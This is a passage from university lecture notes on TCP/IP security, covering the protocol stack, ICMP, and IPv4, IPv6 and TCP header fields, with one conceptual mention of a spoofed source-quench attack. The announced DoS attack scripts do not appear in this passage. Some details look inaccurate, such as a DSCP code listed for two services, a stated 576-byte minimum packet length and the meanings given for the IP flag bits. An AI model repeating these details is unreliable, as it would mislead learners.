# Lecture 16: TCP/IP Vulnerabilities and DoS Attacks: IP Spoofing, SYN Flooding, and The Shrew DoS Attack

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 10, 2022
4:58pm

©2022 Avinash Kak, Purdue University

## Goals:

- To review the IP and TCP packet headers
- **Controlling TCP Traffic Congestion and the Shrew DoS Attack**
- The TCP SYN Flood Attack for Denial of Service
- IP Source Address Spoofing Attacks
- **BCP 38 for Thwarting IP Address Spoofing for DoS Attacks**
- **Python and Perl Scripts for Mounting DoS Attacks with IP Address Spoofing and SYN Flooding**
- Troubleshooting Networks with the Netstat Utility# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| 16.1 | TCP and IP | 3 |
| 16.2 | The TCP/IP Protocol Stack | 5 |
| 16.3 | The Network Layer (also known as the Internet Layer or the IP Layer) | 14 |
| 16.4 | TCP, The Transport Layer Protocol for Reliable Communications | 25 |
| 16.5 | TCP versus IP | 34 |
| 16.6 | How TCP Breaks Up a Byte Stream That Needs to be Sent to a Receiver | 36 |
| 16.7 | The TCP State Transition Diagram | 38 |
| 16.8 | A Demonstration of the 3-Way Handshake | 44 |
| 16.9 | Splitting the Handshake for Establishing a TCP Connection | 52 |
| 16.10 | TCP Timers | 58 |
| 16.11 | TCP Congestion Control and the Shrew DoS Attack | 60 |
| 16.12 | SYN Flooding | 68 |
| 16.13 | IP Source Address Spoofing for SYN Flood DoS Attacks | 71 |
| 16.14 | Thwarting IP Source Address Spoofing With BCP 38 | 84 |
| 16.15 | Demonstrating DoS through IP Address Spoofing and SYN Flooding When The Attacking and The Attacked Hosts Are in The Same LAN | 89 |
| 16.16 | Using the Netstat Utility for Troubleshooting Networks | 103 |
| 16.17 | Homework Problems | 113 |Back to TOC

## 16.1 TCP and IP

- We now live in a world in which the acronyms TCP and IP are almost as familiar as some other computer-related words like bits, bytes, megabytes, etc.

- IP stands for the *Internet Protocol* that deals with the routing of packets from one host to another in a network. A host can be any digital device with a communications interface. It may be a computer, a smartphone, a router, etc.

- On the other hand, TCP, which stands for *Transmission Control Protocol*, has the job of ensuring that the data packets delivered by the IP protocol did arrive at their destination. You could say that the TCP protocol sits on top of the IP protocol — **in the sense that TCP asks IP to send a packet to its destination and then makes sure that the packet was actually received at the destination.**

- A less reliable version of TCP is UDP (User Datagram Protocol). Despite the pejorative sense associated with the phrase "less reliable", **UDP is extremely important to the working of the internet**, as you will discover in this and thenext lecture.

- The different communication and application protocols that regulate how computers work together are commonly visualized as belonging to a layered organization of protocols that is referred to as the **TCP/IP protocol stack**. Some of the more important protocols in this stack are presented in the next section.Back to TOC

# 16.2 THE TCP/IP PROTOCOL STACK

- The TCP/IP protocol stack is most commonly conceived of as consisting of the following seven layers:

  7. **Application Layer**
     (HTTP, HTTPS, FTP, SMTP, SSH, SMB, POP3, DNS, NFS, etc.)

  6. **Presentation Layer**
     (MIME, XDR)

  5. **Session Layer**
     (TLS/SSL, NetBIOS, SOCKS, RPC, RMI, etc.)

  4. **Transport Layer**
     (TCP, UDP, etc.)

  3. **Network Layer**
     (IPv4, IPv6, ICMP, IPSec, IGMP, etc.)

  2. **Data Link Layer**
     (MAC, PPP, SLIP, ATM, etc.)

  1. **Physical Layer**
     (Ethernet (IEEE 802.3), WiFi (IEEE 802.11), USB, Bluetooth, etc.)- This 7-layer model of the protocols is referred to as the OSI (Open Systems Interconnection) model. In the literature on computer networks, you'll also see an older 4-layer model in which the Application Layer is a combination of the top three layers of the OSI model. That is, the Application Layer in the 4-layer model combines the Application Layer, the Presentation Layer, and the Session Layer of the OSI model. Additionally, in the 4-layer model, the Data Link Layer and the Physical Layer of the OSI model are combined into a single layer called the Link Layer. Also note that the "Network Layer" is frequently also called the Internet Layer and the IP Layer.

- Even though TCP and IP are just two of the protocols that reside in the stack, the entire stack is commonly referred to as the TCP/IP protocol stack. **That is because of the centrality of the roles played by the TCP and the IP protocols.** The rest of the protocol stack would be rendered meaningless without the TCP and the IP protocols.

- Regarding the **Application Layer**, the acronym **HTTP** stands for the HyperText Transport Protocol and the related **HTTPS** stands for HTTP Secure. These are the main protocols used for requesting and delivering web pages. When you click on a URL that begins with the string `http://..` or the string `https://..`, you are asking the HTTP protocol in the former case and the HTTPS protocol in the latter case to fetch a web page for you. Another famous protocol in the ApplicationLayer is **SMTP** for Simple Mail Transfer Protocol. With regard to the other protocols mentioned in the Application Layer, in all likelihood you are probably already well conversant with **SSH**, **FTP**, etc. [For Windows users, the **SMB** (Samba) protocol in the Application Layer is used to provide support for cross-platform (Microsoft Windows, Mac OS X, and other Unix systems) sharing of files and printers. Back in the old days, the SMB protocol operated through the **NetBIOS** protocol in the Session Layer. NetBIOS, which stands for "Network Basic Input/Output System", is meant to provide network related services at the Session Layer. Ports 139 and 445 are assigned to the SMB protocol. The acronym "SMB" stands for "Server Message Block".]

- The purpose of the **Presentation Layer** is to translate, encode, compress, and apply other transformations to the data, if necessary, in order to condition it appropriately for processing by the protocols in the lower layers on the stack. *As mentioned in Lecture 2, the data payload in all internet communications is based on the assumption that it consists solely of a set of characters that possess printable representations.* A commonly used protocol in the Presentation Layer is **MIME**, which stands for Multipurpose Internet Mail Extensions. Virtually all email is transmitted using the SMTP protocol in the Application Layer through the MIME protocol in the Presentation Layer. The protocol XDR, which stands for "Extensible Data Representation", is another protocol that is used for safe transfer of data between computers.

- As to what is meant by a session in the **Session Layer** protocols, a session may consist of a single request from a client for somedata from a server, or, more generally, a session may involve multiple back-and-forth exchanges to data between two endpoints of a communication link. **When security is an issue, these data transfers, whether in a single client request or in multiple back-and-forth exchanges, must be encrypted.** That is the reason for why **TLS/SSL** is in the Session Layer. TLS stands for for the Transport Layer Security and SSL for Secure Socket Layer.

- The most important protocol in the **Transport Layer** is **TCP (Transmission Control Protocol).** Its job is to provide for *reliable* exchange of data between two endpoints, and, equally importantly, to provide mechanisms for *congestion control*. The word "reliable" means that a sending endpoint knows for sure that the data actually arrived at the receiving endpoint. Such a reliable service is provided by TCP (Transmission Control Protocol). [**As you would guess, ensuring reliability means that the sending endpoint must receive an acknowledgment message from the receiving endpoint for each transmission.**] **Congestion control** means the ability of a sending TCP to ramp up or ramp down the rate at which it sends out information in response to the ability of the receiving TCP to keep up with the traffic.

- The other commonly used Transport Layer protocol, **UDP (User Datagram Protocol)**, is used for quickly checking on the status of hosts and routers in the internet, for the transmission of error messages to the upstream hosts and routers in acommunication link, fetching snippets of information from other hosts and routers, etc. **Since UDP does not engage in elaborate handshaking and acknowledgments, it is a faster protocol and critical to the overall efficiency with which the internet operates.**

- The primary job of the **Network Layer** protocols is to take care of network addressing. When a protocol in this layer receives a byte stream — **referred to as a datagram or a packet** — from an upper layer, it attaches a "header" with that byte stream that tells the protocols in the lower layers as to where exactly the data is supposed to go in the internet. The data packet may be intended for a host in the same local network or in a remote network, in which case the the packet will have to pass through one or more routers.

- Perhaps the most important protocol at the **Data Link Layer** is the Media Access Control (**MAC**) protocol. The MAC protocol provides the addressing mechanism [you have surely heard of MAC addresses that are associated with Ethernet and WiFi interfaces that reside at the Physical Layer, as mentioned in the next bullet.] for data packets to be routed to a particular machine in a LAN (Local Area Network). The MAC protocol also uses sub-protocols, such as the **CSMA/CD** (Carrier Sense Multiple Access with Collision Detection) protocol, to decide when the machines connected to the same communication medium, such as a LAN, should communicate. [Consider the case of a small LAN in your house or in a small business in which all the computers talk to the same **router**.Computer-to-computer communications in such a LAN is analogous to a group of people trying to have a conversation. If everyone speaks at the same time, no one will hear/understand anything. So the participants in a group conversation must observe some etiquette so that everyone can be heard. The CSMA protocol is one way to ensure the same for the case of computers in the same LAN. A computer wishing to transmit data must wait until the medium has become quiet. The same thing happens in larger LANs, such as the PAL wireless network at Purdue, but now the shared communications are only between all the computers that are "south" of the same **switch**. Switches are used in a large LAN to join together smaller LAN segments. With regard to the physical devices that regulate traffic in a LAN, in addition to the **routers** and the **switches**, you also need to know about **hubs**. A **hub** simply extends a LAN by broadcasting all the Ethernet frames it receives at any physical port to all the other physical ports (usually after amplification). In terms of the smarts that are embedded in these devices, a **router** is the smartest device because it is a gateway between two different networks (for example, a LAN on one side and the internet on the other). A **switch** comes next in terms of the smarts because it must keep track of the MAC addresses of all the hosts that are connected to it. A **hub** has no smarts worth talking about.]

- The **Physical Layer** would be represented by protocols such as the **Ethernet** (IEEE 802.3), **WiFi** (IEEE 802.11, 802.15, etc.) **USB**, **Bluetooth**, etc.

- I'll devote the rest of this section to a specific Network Layer protocol: **ICMP**. Critical to the operation of the internet, ICMP, which stands for the Internet Control Message Protocol (RFC 792), is used for the following kinds of error/status messages in computer networks:

  **Announce Network Errors:** When a host or a portion of the network becomes unreachable, an ICMP message is sentback to the sender.

**Announce Network Congestion:** [Mentioned here only because of frequent appearance of "source quench messages" in the literature on computer networks. **Officially deprecated in RFC 6633**.] If the rate at which a router can transmit packets is slower than the rate at which it receives them, the router's buffers will begin to fill up. To slow down the incoming packets, the router may send the **ICMP Source Quench** message back to the sender. [You might think that source quench messages would play a central role in traffic congestion control in computer networks. As you will see in Section 16.11, that is not the case in general. The most commonly used congestion control strategies detect congestion by non-arrival of ACK (for Acknowledgment) packets within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received). When congestion is thus detected by a sender TCP, it slows down the rate at which it injects packets into the network. One of the reasons for why source quench messages are not used for congestion control is that such messages are likely to exacerbate the already prevailing traffic congestion and may therefore be dropped by the routers on their way back to the sender TCP. Additionally, as mentioned in RFC 6633, these messages can be used to carry out "Blind Throughput Reduction" attacks on TCP. In this attack, an attacker correctly guesses the various parameters related to a TCP connection and gratuitously sends the source quench ICMP messages to the sender TCP in order to redcuce the rate at which it can send the packets out.]

**Assist Troubleshooting:** The **ICMP Echo** messages are used by the popular **ping** utility to determine if a remote host is alive, for measuring round-trip propagation time to the remote host, and for determining the fraction of *Echo*packets lost en-route.

**Announce Timeouts:** When a packet's TTL (Time To Live) drops to zero, the router discarding the packet sends an **ICMP time exceeded** message back to the sender announcing this fact. [As you will see in Section 16.3, every IP packet contains a TTL field that is decremented every time the packet passes through a router.] [The commonly used **traceroute** utility is based on the receipt of such *time exceeded* ICMP packets for tracing the route taken to a destination IP address.]

- The ICMP protocol is a bit of a cross between the Data Link Layer and the Transport Layer. Its headers are basically the same as those of the Link Layer but with a little bit extra information thrown in during the encapsulation phase.

- In case you are wondering about the **IGMP** protocol in the Network Layer, it stands for Internet Group Management Protocol. IGMP packets are used for multicasting on the internet. In the jargon of internet communications, a multicast consists of a simultaneous transmission of information to a group of subscribers. The packets stay as a single stream as long as the network topology allows it. An IGMP header includes the IP addresses of the subscribers. So by examining an IGMP header, an enroute router can decide whether it is necessary to send copies of packet to multiple destinations, or whether just one packet can be sent to the next router.- **Note that, on the transmit side, as each packet descends down the protocol stack, starting with the transport layer, each layer adds its own header to the packet. And, on the receive side, as each packet ascends up the protocol stack, each layer strips off the header corresponding to that layer and takes appropriate action vis-a-vis the packet before sending it up to the next higher layer.**Back to TOC

# 16.3 THE NETWORK LAYER (ALSO KNOWN AS THE INTERNET LAYER OR THE IP LAYER)

- As mentioned at the end of the previous section, as a packet descends down the protocol stack, each layer prepends its own header to the packet. The header added by the Network Layer, known as the **IP Header**, contains information as to which higher level protocol the packet came from, the address of the source host, the address of the destination host, etc. Shown below is the IP Header format for Version 4 of the IP protocol (**known as the IPv4 protocol**):

```
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version|  IHL  |   DiffServ    |         Total Length          |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|    Identification             |Flags|   Fragment Offset       |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time To Live  |   Protocol    |       Header Checksum         |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                       Source IP Address                       |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                     Destination IP Address                    |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|               Options                         |   Padding     |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
```

The various fields of the header are:- The **Version** field (4 bits wide) refers to the version of the IP protocol. The header shown is for IPv4.

- The **IHL** field (4 bits wide) is for Internet Header Length; it is the length of the IP header in 32-bit words. The minimum value for this field is 5 for five 32-bit words. That is, the shortest IP header consists of 20 bytes.

- The **DiffServ** field (8 bits wide) is for Differentiated Service (DS) and Explicit Congestion Notification (ECN). The Differentiated Service, as provided by the most significant 6 bits of DiffServ, **plays a very important role in the expedited transmission of streaming data, such as video and voice, through the network routers and switches.** The least significant 2 bits are reserved for ECN; they are meant for the receiving endpoint of a communication link to notify the sending endpoint about impending end-to-end traffic congestion.

  About the two ECN bits, ordinarily, the main indication of end-to-end congestion would be for some of the packets to not show up at the receiving endpoint because they were dropped somewhere enroute. Since the sending TCP would not receive acknowledgments for such packets, it would automatically become aware of the the end-to-end congestion and slow down the packet injection rate according to the formulas in Section 16.11. **However, there are situations when IP-layer-based logic must be used to slow down the****rate at which the packets are injected into the network by the sending endpoint.** For example, the receiving endpoint might want the sending endpoint to slow down, not because of en-route traffic congestion, but because the former's registers and memory are becoming full. Additionally, **the en-route routers operate strictly within the Network Layer (the IP Layer) of the TCP/IP protocol stack. So they are incapable of bringing to bear TCP based logic on the detection and remediation of congestion between the sender TCP and the receiver TCP.**

About the most significant 6 bits of the DiffServ field that are meant for Differentiated Service, the specific value assigned to these six bits is referred to as the **DSCP** (Differentiated Services Code Point) value. A DSCP value allows a packet to be classified in 64 different ways for the purpose of its prioritization. Of these 64 different possibilities, the following five are currently used by "DiffServ" enabled routers:

**DSCP bits: 000000** – Used for normal web traffic and file transfer. This is referred to as "Default **PHB** (Per Hop Behavior)".

**DSCP bits: 101110** – Used for expedited forwarding of packets. In technical jargon, it is referred to as "Expedited PHB". [Networks typically limit such traffic to no more than 30% (and, often, far less) of the link capacity.] The traffic that qualifies for this type of expedited forwarding is defined in RFC 3246.

**DSCP bits: 101100** – Used for forwarding voice packets. Referred to as "Voice Admit PHB". The priority accorded "Voice Admit PHB" is similar to the "Expedited PHB" packets. However, the rules that dictate whether or not a packet can carry this designation are different and are set according to what is known as a Call Admission Control (CAC) procedure. CAC is meant toprevent traffic congestion that may otherwise be caused by excessive VoIP (Voice over IP) traffic. This is the sort of traffic that is created by Skype, Google Talk, and other similar applications.

**DSCP bits: 101110** – Used by ISPs for forwarding packets with assurance of delivery provided excessive traffic congestion does not dictate otherwise. Referred to as "Assured Forwarding (AF) PHB". (Defined in RFC 2597 and RFC 3260)

**DSCP bits: xxx000** – These bit patterns are for maintaining backward compatibility with the routers that don't understand the modern DiffServ packet classifications. Before DiffServ came into existence, the priority to be accorded to a packet was determined by the three 'xxx' bits. For streaming services needed for, say, YouTube and gaming applications, these bit would be set to '001', for SSH to '010', for broadcast video to '101', etc.

– The **Total Length** field (16 bits wide), in the 3rd and the 4th bytes in the IP header, is the size of the packet in bytes, including the header and the data. The minimum value for this field is 576. [This number includes the "embedded" TCP segment that descended down the TCP/IP protocol stack. So the value of the integer in the "Total Length" field is a summation of the total number of bytes used for the IP header and the total number of the bytes needed for the TCP segment (which includes the data payload).]

– **The next three fields allow for what descends from the upper TCP layer to be fragmented into IP packets and for the receiving endpoint to assemble these packets back into a datagram for the TCP layer at the receiving end.** [The IP layer should not send to the lower-level layer packets that are larger than what the physical layer can handle. The size of the largest packet that the physical layer can handle is referred to as **Maximum Transmission Unit (MTU)**. For regular networks (meaning the networks thatare not ultrafast), MTU is typically 1500 bytes. [Also see the structure of an Ethernet frame in Section 23.3 of Lecture 23.] Packet fragmentation by the IP layer becomes necessary when the descending packet's size is larger than the MTU for the physical layer. We may refer to the packet that is descending down the protocol suite and received by the IP layer as the **datagram**. The information in the IP headers of the packets resulting from fragmentation must allow the packets to be reassembled into datagrams at the receiving end even when those packets are received out of order.]

– The **Identification** field (16 bits wide), in the 5th and the 6th bytes in the IP header, is assigned by the sender to help the receiver with the assembly of the received IP packets into the larger datagrams expected by the upper TCP layer.

– The **Flags** field (3 bits wide) is for setting the two control bits at the second and the third position. The first of the three bits is reserved and must be set to 0. When the second bit is 0, that means that the IP packet being pushed into the lower layer is a fragment of the datagram received from the TCP layer. On the other hand, when the second bit is 1, that means the datagram received from the upper TCP layer was not fragmented. The third bit when set to 0 means this is the last fragment for the TCP datagram received from the upper layer; when set to 1 means more fragments are coming.

– The **Fragment Offset** field (13 bits wide) indicates where in the datagram this fragment belongs. The fragment offset is measured in units of 8 bytes. This field is 0 for the first fragment. [The Flags and the Fragment Offset fields together occupy the 7th and the 8th bytesin the IP header.]

– The **Time To Live** field (8 bits wide), in the 9th byte of the header, determines how long the packet can live in the internet. As previously mentioned near the end of Section 16.2, each time a packet passes through a router, its TTL is decremented by one.

– The **Protocol** field (8 bits wide), in the 10th byte of the IP header, is an integer value that identifies the higher-level protocol that generated the data portion of this packet. [**It is through this field that the receiver of a packet knows which header will follow the IP header.** As you know, as a packet descends down the TCP/IP stack, each protocol "prepends" its header to the packet. Since the Network Layer receives its packets from the Transport Layer, we can expect that the IP header will be followed by either a TCP header or a UDP header. If the number in the Protocol field of the IP header is 6, then the next header is a TCP header. On the other hand, if the number in the Protocol field is 17 (hex: 11), then the next header is a UDP header.] [The integer identifiers for protocols are assigned by IANA (Internet Assigned Numbers Authority). For example, ICMP is assigned the decimal value 1, TCP 6, UDP 17, etc.]

– The **Header Checksum** field (16 bits wide), in the 11th and the 12th bytes of the header, is a checksum on the header only (using 0 for the checksum field itself). Since TTL varies each time a packet passes through a router, this field must be recomputed at each routing point. The checksum is calculated by dividing the header into 16-bit words and then adding the words together. This provides a basic protection against corruption during transmission.– The **Source Address** field (32 bits wide), in the 13th through 16th bytes of the IP header, is the IP address of the source. [You are surely familiar with IPv4 addresses like "128.46.144.123". This dot-decimal notation is merely a convenient representation of a 32-bit wide address representation that is actually used by the IP engine. Each of the four integers in the dot-decimal notation stands for one of the four bytes in the 32-bit IP address. So the address "128.46.144.123" is just a human readable form for the actual address 10000000001011101001000001111011. The dot-decimal notation is also referred to as the quad-dotted notation. This is a good time to point out that every host has what is known as a **loopback** address which is "127.0.0.1". Normally, an IP address is associated with a *communication interface* like an ethernet card in your machine. The loopback address, however, has no hardware association. It is associated with the symbolic name **localhost**, meaning *this machine*. The loopback address allows network-oriented software in a machine to interact with other such software in the same machine via the TCP/IP protocol stack. While we are on the subject of IP addresses, you should also learn to differentiate between **private** and public IP addresses. When your laptop is plugged into either of the two wireless networks at Purdue, the IP address assigned to your laptop will be from the **private** range 10.0.0.0 – 10.255.255.255. This address range is referred to as the **Class A private** range. Theoretically speaking, there can be $2^{24} = 16,777,216$ hosts in such a network. When you are at home behind a wireless router, your address is likely to be from the range 192.168.0.0 – 192.168.255.255. There can be a maximum of 256 hosts on a Class C private network. (An IP address consists of two parts, the network part and the host part. As to which part is the network part is controlled by the **subnet mask**. The subnet mask for a Class C network looks like 255.255.255.0, which says that the first 24 bits define the network address, leaving only the last 8 bits for host addressing. That gives us a maximum of 256 hosts in a Class C network.) This defines the **Class C private** range. Another private address rangeis the **Class B private** range in which the addresses form the range 172.16.0.0 – 172.31.255.255. Since the subnet mask for a Class B private network looks like 255.240.0.0, we get 12 bits for network addressing and 20 bits for host addressing. Therefore, a Class B private network can contain a maximum of $2^{20}$ hosts in it. Lecture 17 has additional information Class A and C private networks. **Note that packets that carry private network IP addresses in their destination field cannot pass through a router into the internet.**]

- The **Destination Address** field (32 bits wide), in the 17th through 20th bytes of the IP header, is the IP address of the destination.

- The **Options** field consist of zero or more options. The optional fields can be used to associate handling restrictions with a packet for enforcing security, to record the actual route taken from the source to the destination, to mark a packet with a timestamp, etc.

- The **Padding** field is used to ensure that the IP header ends on a 32-bit boundary.

- As should be clear from our description of the various IP header fields, the IP protocol is responsible for fragmenting a descending datagram at the sending end and reassembling the packets into what would become an ascending datagram at the receiving end. As mentioned previously, fragmentation is carried out so that the packets can fit the packet size as dictated by thehardware constraints of the lower-level physical layer. [If the IP layer produces outgoing packets that are too small, any IP layer filtering (See Lecture 18 for what that means) at the receiving end may find it difficult to read the higher layer header information in the incoming packets. Fortunately, with the more recent Linux kernels, by the time the packets are seen by `iptables`, they are sufficiently defragmented so that this is not a problem.]

- What you have seen so far is the packet header for the IPv4 protocol. Although it is still the most commonly used protocol for TCP/IP based network communications, the world is rapidly running out of the IPv4 addresses. [With its 32-bit addressing, IPv4 allows for a maximum of $2^{32} = 4,294,967,296$ hosts with unique IP addresses. The actual number of unique addresses available with IPv4 is actually far less than the roughly 4 billion that are theoretically possible. When the internet was first coming into its own in the 1990's, large blocks of IP address ranges were assigned to organizations that were vastly out of proportion to their needs. For example, several corporations were assigned Class A addresses for some value of the first integers in the four-integer dot-decimal notation. These organizations thus acquired around 16 million addresses — far, far more than they would ever need.]

- Over the long haul, IPv4 is meant to be replaced by Version 6 of the IP protocol known as IPv6. Shown below is the IP header for the IPv6 protocol:

```
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| Traffic Class |           Flow Label                  |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
``````
|        Payload Length         |  Next Header  |   Hop Limit   |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                                                               |
+                                                               +
|                                                               |
+                         Source Address                        +
|                                                               |
+                                                               +
|                                                               |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                                                               |
+                                                               +
|                                                               |
+                      Destination Address                      +
|                                                               |
+                                                               +
|                                                               |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
```

Lecture 20 will describe the fields shown above in greater detail. Suffice it to say here that the source and the destination addresses under IPv6 are 128-bit wide fields. [An IPv6 address is represented by EIGHT colon-separated groups of four hex digits in which the leading zeros in each group may be omitted. For example, "2001:18e8:0800:0000:0000:0000:0000:000b" is an IPv6 address that is more commonly written as "2001:18e8:800::b" where we have suppressed the leading zeros in each group of 4 hex digits and where we have suppressed all the consecutive all-zero groupings with a double colon. The loopback address under IPv6 is "::1".]

- Note that, whereas the TCP protocol, to be reviewed next, is a connection-oriented protocol, the IP protocol is a *connectionless* protocol. In that sense, IP is an unreliable protocol. It simply does not know that a packet that was put onthe wire was actually received at the other end.

- Before ending this section, I want to briefly review again the material related to the different classes of IP addresses: [**Earlier in this section I talked about "Class A Private Addresses", "Class B Private Addresses", and "Class C Private Addresses". These private addresses are, respectively, specific subsets of the more general Class A, Class B, and Class C addresses ranges. Each of these classes is defined by a constraint on the bit pattern on the first octet and the subnet mask. For example, in general, for an IPv4 address to belong to Class A, the bit pattern for its first octet must begin with a 0 and its least value must be 1. Furthermore, the subnet mask for a Class A address must be 255.0.0.0. The resulting addresses fall in the range 1.x.x.x to 127.x.x.x. Of these, the address range 127.x.x.x is reserved for use as loopback addresses. For an IPv4 address to belong to Class B, the first two bits of the first octet must be set to 10 and its subnet mask must be 255.255.0.0. Therefore, Class B addresses fall in the range 128.0.x.x to 191.255.x.x.** [Therefore, the public IP addresses at Purdue fall in the Class B range, whereas the private IP address assigned to your digital device by, say, Purdue PAL 3 fall the Class A Private range.] **Finally, for Class C, its first octet must begin with the bits 110 and its subnet mask must be 255.255.255.0. Such addresses will fall in the range 192.0.0.x to 223.255.255.x.**]Back to TOC

# 16.4 TCP, THE TRANSPORT LAYER PROTOCOL FOR RELIABLE COMMUNICATIONS

- Through handshaking and acknowledgments, TCP (Transmission Control Protocol) provides a reliable communication link between two hosts on the internet.

- When we say that a TCP connection is **reliable**, **we mean that the sender's TCP always knows whether or not a packet reached the receiver's TCP.** If the sender's TCP does not receive an acknowledgment that its packet had reached the destination, the sender's TCP simply re-sends the packet. Additionally, certain data integrity checks on the transmitted packets are carried out at the receiver to ensure that the receiver's TCP accepts only error-free packets.

- A TCP connection is **full-duplex**, meaning that a TCP connection simultaneously supports two independent byte streams, one for each direction of a communication link.

- TCP includes both a **flow control mechanism** and a **congestion control mechanism**.- **Flow control** means that the receiver's TCP is able to control the size of the segment dispatched by the sender's TCP. [The beginning of Section 16.6 defines what we mean by a TCP segment. A TCP datagram is a TCP segment along with its TCP header.] This the receiver's TCP accomplishes by putting to use the **Window** field of an acknowledgment packet, as you will see in Section 16.6.

- **Congestion control** means that the sender's TCP varies the rate at which it places the packets on the wire on the basis of the traffic congestion on the route between the sender and the receiver. The sender TCP can measure traffic congestion through either the non-arrival of an expected ACK packet or by the arrival of three identical ACK packets consecutively, as explained in Section 16.11.

- The header of a **TCP segment** is shown on the next page. (taken from RFC 793, dated 1981).```
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|          Source Port          |       Destination Port        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                        Sequence Number                        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                    Acknowledgment Number                      |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|  Data |           |U|A|P|R|S|F|                               |
| Offset| Reserved  |R|C|S|S|Y|I|            Window             |
|       |           |G|K|H|T|N|N|                               |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|           Checksum            |         Urgent Pointer        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                    Options                    |    Padding    |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
```

- The various fields of the TCP header are:

  - The **Source Port** field (16 bits wide) for the port that is the source of this TCP segment.

  - The **Destination Port** field (16 bits wide) for the port of the remote machine that is the final destination of this TCP segment.

  - The **Sequence Number** field
  - The **Acknowledgment Number** field

  with each of these two fields being 32 bits wide. These twofields considered together have **two different roles** to play depending on whether a TCP connection is in the process of being set up or whether an already-established TCP connection is exchanging data, as explained below:

- When a host $A$ first wants to establish a TCP connection with a remote host $B$, the two hosts $A$ and $B$ must engage in the following **3-way handshake**:

  1. $A$ sends to $B$ what is known as a **SYN** packet. (What that means will become clear shortly). The **Sequence Number** in this TCP packet is a randomly generated number $M$. This random number is also known as the **initial sequence number (ISN)** and the random number generator used for this purpose also known as the **ISN generator**.

  2. The remote host $B$ must send back to $A$ what is known as a **SYN/ACK** packet containing what $B$ expects will be the next sequence number from $A$, the number $M+1$, in $B$'s **Acknowledgment Number** field. The **SYN/ACK** packet sent by $B$ to $A$ must also contain in its **Sequence Number** field another randomly generated number, $N$. [The ISN number $N$ plays the same role in $B$ to $A$ transmissions that the ISN $M$ plays in $A$ to $B$ transmissions.]

  3. Now $A$ must respond with an **ACK** packet with its **Acknowledgment Number** field containing its expectation of the sequence number that $B$ will use in its next TCP transmission to $A$, the number $N+1$. **This transmission from $A$ to $B$ completes a three-way handshake for establishing a TCP connection.**

- In an on-going connection between two parties $A$ and $B$, the **Sequence Number** and the **Acknowledgment Number** fields are used to keep track of the byte count in the data streams that are exchanged between the two in the following manner:

  1. Each endpoint in a TCP communication link associates a byte count with the first byte of the outgoing bytes in each TCP segment.2. This byte-count index is added to the initially sent ISN and placed in the **Sequence Number** field for an outgoing TCP packet. [Say an application at $A$ wants to send 100,000 bytes to an application running at $B$. Let's say that $A$'s TCP wants to break this up into 100 segments, each of size 1000 bytes. So $A$'s TCP will send to $B$'s TCP a packet containing the first 1000 bytes of data from the longer byte stream. The **Sequence Number** field of the TCP header for this outgoing packet will contain 0, which is the index of the first data byte in the outgoing segment in the 100,000 byte stream, **plus** the ISN used for the initiation of the connection. The `Sequence Number` field of the next TCP segment from $A$ to $B$ will be the sequence number in the first segment plus 1000, and so on.]

3. When $B$ receives these TCP segments, the **Acknowledgment Number** field of $B$'s **ACK** packets contains the index it expects to see in the **Sequence Number** field of the next TCP segment it hopes to receive from $A$.

– The **Data Offset** field (4 bits wide). This is the number of 32-words in the TCP header.

– The **Reserved** field (6 bits wide). This is reserved for future. Until then its value must be zero.

– The **Control Bits** field (6 bits wide). These bits, also referred to as **flags**, carry the following meaning:

